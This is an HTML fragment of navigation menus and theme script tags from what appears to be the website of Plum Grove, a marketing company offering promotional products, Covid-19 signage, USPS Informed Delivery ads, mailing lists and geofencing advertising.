target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear">Custom Hats</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62003 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains">Key Chains</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61478 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard">Lanyards</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62008 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet">Magnets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61479 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug">Mugs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61481 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen">Pens</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61482 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge">Name Badges</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61994 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks">Socks</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61996 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy">Stress Balls</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61483 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses">Custom Sunglasses</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61995 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt">Custom T-shirts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62000 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech">Technology</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62009 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy">Trophies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093214 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62005 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle">Water Bottles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794055 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-5536242 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">HEALTH &#038; SAFETY</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65505 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/">FREE Printable Signs &#038; Posters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-69275 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66535 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/">Hand Sanitizer Stands &amp; Dispensers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/">Displays for Wipes &amp; Masks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76119 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/thermometers/">Temperature Screening</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-76708 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Covid-19 Coronavirus Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044325 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/">Social Distancing Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/">Face Mask Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66227 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/">Floor Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66229 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66230 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66228 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/">Yard Signs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64627 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	


	<!-- ShiftNav #informed_delivery -->
	<div class="shiftnav shiftnav-nojs shiftnav-informed_delivery shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-informed_delivery" data-shiftnav-id="informed_delivery">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">informed_delivery</h3>
	<nav class="shiftnav-nav"><ul id="menu-informed-delivery" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-61840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61840 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">&#8211; INFORMED DELIVERY &#8211;</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-61843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61843 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#what-is-informed-delivery">What is Informed Delivery?</a></li><li id="menu-item-61848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61848 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#how-it-works">How It Works</a></li><li id="menu-item-61852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61852 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#the-opportunity">Benefits for Businesses</a></li><li id="menu-item-62619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62619 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#looks">How It Looks</a></li><li id="menu-item-61844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61844 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#pricing">Pricing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61839 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/">USPS EMAIL ADS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62592 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#how-it-looks">USPS Email Marketing</a></li><li id="menu-item-62564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62564 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#examples">Sample Campaigns</a></li><li id="menu-item-62565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62565 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#types-of-ads">Types of Ads</a></li><li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#representative-specifications">Representative Ad Specs</a></li><li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#ride-along-specifications">Ride-Along Ad Specs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61837 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/">AUDIENCE</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62560 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#number-of-users">Total Users</a></li><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62561 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#pre-campaign">Subscribers on My List</a></li><li id="menu-item-62562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62562 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#users-by-location">Users By Location</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61891 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/">DATA</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62572 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#pre-campaign-report">Pre-Campaign Report</a></li><li id="menu-item-62573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62573 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#post-campaign-reports">Post-Campaign Reports</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61838 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/faq/">FAQS</a></li><li id="menu-item-61841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61841 shiftnav-depth-0"><a class="shiftnav-target"  href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/s/T3HWfxWe-EugZZ2jOfd6ZQ2">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #informed_delivery -->


	


	<!-- ShiftNav #eddm -->
	<div class="shiftnav shiftnav-nojs shiftnav-eddm shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-eddm" data-shiftnav-id="eddm">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">eddm</h3>
	<nav class="shiftnav-nav"><ul id="menu-eddm" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62472 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">– BETTER THAN EDDM –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62469 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#video">Watch the Video</a></li><li id="menu-item-62468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62468 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#how-its-better">How It&#8217;s Better</a></li><li id="menu-item-62467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62467 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#benefits">Benefits</a></li><li id="menu-item-62470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62470 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#targeting">Target Your Audience</a></li><li id="menu-item-63129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63129 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#contact-us">FREE Intelligence Report</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62471 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#all-inclusive">SERVICES</a></li><li id="menu-item-62464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62464 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62475 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/order-form-better-than-eddm-mailing-lists/">ORDER NOW</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #eddm -->


	


	<!-- ShiftNav #new_movers -->
	<div class="shiftnav shiftnav-nojs shiftnav-new_movers shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-new_movers" data-shiftnav-id="new_movers">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">new_movers</h3>
	<nav class="shiftnav-nav"><ul id="menu-new-to-the-neighborhood" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62479 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">– NEW MOVERS MAILING LIST –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62481 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#subscription">Subscription Benefits</a></li><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62485 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#accuracy">Accuracy</a></li><li id="menu-item-62486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62486 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#mailing-services">Mailing Services</a></li><li id="menu-item-62484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62484 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#faqs">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62483 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#free-trial">FREE TRIAL</a></li><li id="menu-item-62480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62480 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/order-form-new-movers-mailing-lists/">SUBSCRIBE</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #new_movers -->


	


	<!-- ShiftNav #addressable_geofencing -->
	<div class="shiftnav shiftnav-nojs shiftnav-addressable_geofencing shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-addressable_geofencing" data-shiftnav-id="addressable_geofencing">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">addressable_geofencing</h3>
	<nav class="shiftnav-nav"><ul id="menu-addressable-geofencing" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62493 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62495 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#how-it-works">How It Works</a></li><li id="menu-item-63594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63594 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62494 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62497 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#mailing-services">Mailing Services</a></li><li id="menu-item-62496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62496 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#benefits">Benefits</a></li><li id="menu-item-62492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62492 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62754 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#results">RESULTS</a></li><li id="menu-item-62491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62491 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#pricing">PRICING</a></li><li id="menu-item-62490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62490 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #addressable_geofencing -->


	


	<!-- ShiftNav #geofencing_ads -->
	<div class="shiftnav shiftnav-nojs shiftnav-geofencing_ads shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-geofencing_ads" data-shiftnav-id="geofencing_ads">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">geofencing_ads</h3>
	<nav class="shiftnav-nav"><ul id="menu-geofencing-ads" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62782 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62785 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#how-it-works">How It Works</a></li><li id="menu-item-62783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62783 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#places">Location Targeting</a></li><li id="menu-item-63556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63556 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62784 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62787 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#examples">Business Use Cases</a></li><li id="menu-item-62778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62778 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62779 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#results">RESULTS</a></li><li id="menu-item-62780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62780 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#pricing">PRICING</a></li><li id="menu-item-62781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62781 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #geofencing_ads -->


		<!-- currentpath_start ?> -->
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plumgroveinc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://plumgroveinc.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Trade Show Displays","@id":"https://plumgroveinc.com/product-category/trade-show-displays/"}},{"@type":"ListItem","position":4,"item":{"name":"Displays","@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/"}},{"@type":"ListItem","position":5,"item":{"name":"Island Exhibits","@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9" id="pg-child-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
